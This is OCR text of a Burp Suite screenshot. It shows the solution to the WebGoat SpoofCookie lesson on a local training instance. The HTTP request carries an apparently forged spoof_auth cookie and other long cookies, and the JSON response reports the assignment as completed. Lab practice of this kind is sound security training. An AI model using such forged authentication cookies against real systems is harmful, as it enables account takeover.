 Burp Project Intruder Repeater Window Help Logger++ DomainHunter Turbo Intruder Burp Suite Professional v2022.2.4 - Temporary Project - licensed to google
Software Vulnerability Scanner Logger++ Knife CSRF Token Tracker HaE DomainHunterPro APIKit Passive Scan Client ShiroScan DaE Burp Bounty Free JWT Editor Keys
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Struts Finder FastjsonScan
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × ...
Send Cancel < ▼ > ▼ Target: http://127.0.0.1:8081 HTTP/1 ?
Request
Pretty Raw Hex \n Select extension...
1 POST /WebGoat/SpoofCookie/login HTTP/1.1
2 Host: 127.0.0.1:8081
3 Content-Length: 29
4 sec-ch-ua: "(Not(A:Brand";v="8", "Chromium";v="99"
5 Accept: */*
6 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
7 X-Requested-With: XMLHttpRequest
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.4844.74 Safari/537.36
10 sec-ch-ua-platform: "Windows"
11 Origin: http://127.0.0.1:8081
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://127.0.0.1:8081/WebGoat/start.mvc
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18 Cookie: spoof_auth=
Nzk0NjQyNWE2MjY0NzU1MjYzNTQ2ZDZmNzQ=; XDEBUG_SESSION=XDEBUG_ECLIPSE; csrftoken=
K3MAIhCJRXpvtFDEZL8jPBZBaqB4AQUx5URfXIFuNrZf1FouXjtMPTz8kZT9dpf3; rememberMe=
K6J1EzKLEEGRyRq4Dk4GSgMqUEoPYPnI7K2GhLNeSk50azVUvwTHQdT78dE6ZMM0V+2xcbpWgT9m+SALVMYHt7ai6bMT
ERfZMAU21HViA6IP4AyXh0eaLyzi0Gc9Va0epahd161vGna8/0DgSX1/YIqwFMQ7QFaCAAP1LtE/jkE3TQdk7UNBdvpf
HW1MS0gZdJZoYhIGxBhnGJxCVX9E+vB3fcILABQBDKvFpYh1GMN15LMSA+SyBZCCzGpz2e3MgljifDFgNbSmcwVCfFdG
c32h78OWzTcZOCbYbOav2Lp5q796Or2iSNZnaI+aX7xDk1YgEgx1L6Q6xtZihscVODPiG9Rcy95G9OsQ1LfPycpmS8bY
cBrvt3Go01fFcrGY2Uo6vDxj67hj/73f0VpdgWRfXnk0VPSL9uxE1bqjx3GAEU2uKf657Uc3e/DpiVsMwovQUIFTDsm7
8NdL/E6+ONXKCTHcXp+Vym+6ItYGTK1LvfdZwg9D5JXHrtMjwZJz
19 Connection: close
20
21 username=admin&password=admin
? Search... 0 matches
Response
Pretty Raw Hex Render \n Select extension...
1 HTTP/1.1 200 OK
2 Connection: close
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: application/json
7 Date: Sat, 03 Sep 2022 02:47:49 GMT
8
9 {
10 "lessonCompleted":true,
11 "feedback":"Congratulations. You have successfully completed the assignment.",
12 "output":null,
13 "assignment":"SpoofCookieAssignment",
14 "attemptWasMade":true
15 }
? Search... 0 matches
INSPECTOR
Done 403 bytes | 2,108 millis